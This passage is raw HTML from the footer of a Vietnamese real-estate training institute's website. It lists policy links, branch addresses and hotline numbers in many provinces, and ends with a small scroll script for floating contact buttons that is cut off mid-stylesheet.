							<ul><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-va-dieu-khoan/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách bảo mật</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-va-dieu-khoan/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách đổi trả</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-thanh-toan/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách thanh toán</span></span></a></li><li style="text-align: left;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><a href="https://tri.edu.vn/chinh-sach-bao-hanh/">Chính sách bảo hành</a></span></span></li><li style="text-align: left;"><a href="https://tri.edu.vn/khoa-hoc/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Thông tin về khóa học</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/contact/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chăm sóc khách hàng</span></span></a></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-769b490" data-id="769b490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ec110ad elementor-widget elementor-widget-heading" data-id="ec110ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">VỀ CHÚNG TÔI</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2f427a9 elementor-widget elementor-widget-text-editor" data-id="2f427a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="text-align: left;"><a href="https://tri.edu.vn/about/">Về chúng tôi</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/khoa-hoc-bat-dong-san/">Các khóa học tại Viện</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/lich-khai-giang/">Lịch khai giảng</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chuyen-gia-hoi-dong/">Đội ngũ Chuyên gia của Viện</a></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dfde628" data-id="dfde628" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f409d50 elementor-widget elementor-widget-heading" data-id="f409d50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">CHIA SẺ THÔNG TIN TRÊN MẠNG XÃ HỘI</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-0eabdd9 elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="0eabdd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="fb-page" 
data-href="https://www.facebook.com/www.tri.edu.vn"
data-width="450" 
data-hide-cover="false"
data-show-facepile="false">
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea095e6 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="ea095e6" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93a2f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93a2f31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d51245f" data-id="d51245f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bead53f elementor-widget elementor-widget-heading" data-id="bead53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HÀ NỘI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8f2cb1c elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f2cb1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">195 Khâm Thiên, Đống Đa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2130ce2" data-id="2130ce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bddac6 elementor-widget elementor-widget-heading" data-id="9bddac6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐÀ NẴNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9f4a7c4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4a7c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">136 Tống Phước Phổ, Hải Châu</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-92b2492 elementor-widget elementor-widget-text-editor" data-id="92b2492" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae464d4" data-id="ae464d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c8678a elementor-widget elementor-widget-heading" data-id="6c8678a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">TP HỒ CHÍ MINH</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a5bb20c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5bb20c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">166 Song Hành, LakeView City, Thủ Đức</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f167787" data-id="f167787" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c06d61 elementor-widget elementor-widget-heading" data-id="5c06d61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">CẦN THƠ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ae6b3e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ae6b3e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0901283287</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">69 đường D3 KDC Hồng Loan, Cái Răng</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0bceaa4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bceaa4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f6621d1" data-id="f6621d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c173b4 elementor-widget elementor-widget-heading" data-id="5c173b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">GIA LAI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9280f07 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9280f07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0927665599</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">68 Bờ Kè, TP Pleiku</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a529d4d" data-id="a529d4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7bc8e89 elementor-widget elementor-widget-heading" data-id="7bc8e89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">KON TUM</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5f8a690 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f8a690" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0916878036</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">249 Trần Hưng Đạo, TP KonTum</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-05bbd84 elementor-widget elementor-widget-text-editor" data-id="05bbd84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-04f4c0b" data-id="04f4c0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-baf4017 elementor-widget elementor-widget-heading" data-id="baf4017" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐẮK LẮK</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bff7620 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bff7620" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0935050504</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">216 Phan Chu Trinh, TP Buôn Ma Thuột</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76e71ee" data-id="76e71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c084641 elementor-widget elementor-widget-heading" data-id="c084641" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">LÂM ĐỒNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0816d37 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0816d37" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0908661091</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">LK90 khu QH Yersin, P9, TP Đà Lạt</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d596161 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d596161" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9f73c10" data-id="9f73c10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e545db5 elementor-widget elementor-widget-heading" data-id="e545db5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">THANH HÓA</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-36f1809 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36f1809" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0835503636</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">135 Lý Nam Đế, TP Thanh Hóa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82b0c8a" data-id="82b0c8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc19589 elementor-widget elementor-widget-heading" data-id="fc19589" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HẢI DƯƠNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7a3de20 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a3de20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0972652999</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">51 Trần Nguyên Đán, TP Chí Linh</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3cdda77 elementor-widget elementor-widget-text-editor" data-id="3cdda77" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93f501a" data-id="93f501a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d22f3c elementor-widget elementor-widget-heading" data-id="4d22f3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">BÌNH ĐỊNH</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3f8ba3c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f8ba3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0907191183</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">43 Nguyễn Hữu Thọ, TP Quy Nhơn</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-609cb62" data-id="609cb62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c17504 elementor-widget elementor-widget-heading" data-id="7c17504" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">KHÁNH HÒA</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d59cee0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d59cee0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0908661091</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">STH08.01 đường 13 và 2a, khu ĐTM Lê Hồng Phong 2, Nha Trang</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e488cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e488cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09964e6" data-id="09964e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0e23fc elementor-widget elementor-widget-heading" data-id="e0e23fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">VĨNH PHÚC</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf93c elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0dcf93c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0926318886</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">02/7 Trưng Trắc, Phúc Yên</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e399e41" data-id="e399e41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-014365d elementor-widget elementor-widget-heading" data-id="014365d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">TIỀN GIANG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bb6a509 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb6a509" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">402 Ấp Bắc, Mỹ Tho</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-948bb3c elementor-widget elementor-widget-text-editor" data-id="948bb3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-434ebed" data-id="434ebed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f3fb89 elementor-widget elementor-widget-heading" data-id="9f3fb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">BÀ RỊA - VŨNG TÀU</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9133de9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9133de9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">TP. Bà Rịa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b95380" data-id="0b95380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0d4dd32 elementor-widget elementor-widget-heading" data-id="0d4dd32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐỒNG NAI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8f51a11 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f51a11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">TP Biên Hòa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df4215d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df4215d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf40dfc" data-id="cf40dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e81fc02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e81fc02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-832d037" data-id="832d037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e5af25 elementor-widget elementor-widget-text-editor" data-id="2e5af25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Copyright © 2024 by T.R.I. &#8211; All Rights Reserved</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-120a041" data-id="120a041" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f45d03b elementor-widget elementor-widget-html" data-id="f45d03b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="text-align: center; padding: 10px 0;">
<a href="//www.dmca.com/Protection/Status.aspx?ID=481d5c59-ffa7-42ec-9ebd-02f9d9bc8565" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120g.png?ID=481d5c59-ffa7-42ec-9ebd-02f9d9bc8565"  alt="DMCA.com Protection Status" />
    </a>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<!-- Đoạn mã HTML để hiển thị các nút hotline -->
<div class="hotline-buttons" id="hotline-buttons">
  <a href="tel:0859143143" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/phone-call1.png" alt="Hotline" class="hotline-icon">
  </a>
  
  <a href="https://m.me/www.tri.edu.vn" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/messenger1.png" alt="Fanpage" class="hotline-icon">
  </a>
  
  <a href="https://zalo.me/0859143143" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/zalo.png" alt="Zalo" class="hotline-icon">
  </a>
</div>

<!-- Script JavaScript để xử lý cuộn trang -->
<script>
window.addEventListener('scroll', function() {
  var hotlineButtons = document.getElementById('hotline-buttons');
  if (window.scrollY > 100) { // Thay 100 bằng khoảng cách bạn muốn cuộn trang trước khi di chuyển các nút
    hotlineButtons.classList.add('hotline-buttons-scroll');
  } else {
    hotlineButtons.classList.remove('hotline-buttons-scroll');
  }
});
</script>

<style>
/* CSS để di chuyển các nút hotline khi cuộn trang */
.hotline-buttons {
  display: flex;
  flex-direction: column; /* Hiển thị chiều dọc trên desktop */
  justify-content: flex-start; /* Căn giữa các nút theo chiều dọc, luôn nằm trên cùng */
  position: fixed;
  bottom: 20px; /* Đảm bảo các nút luôn nằm dưới cùng */
  right: 20px; /* Đưa các nút về phía bên phải */
  z-index: 9999; /* Đảm bảo các nút hotline nằm trên cùng */
  transition: all 0.3s ease; /* Hiệu ứng di chuyển mượt mà */
}

.hotline-buttons-scroll {
  bottom: 5px;
}

.hotline-button {
  margin-bottom: 10px; /* Khoảng cách giữa các nút */
}

/* Responsive layout */
@media only screen and (max-width: 768px) {
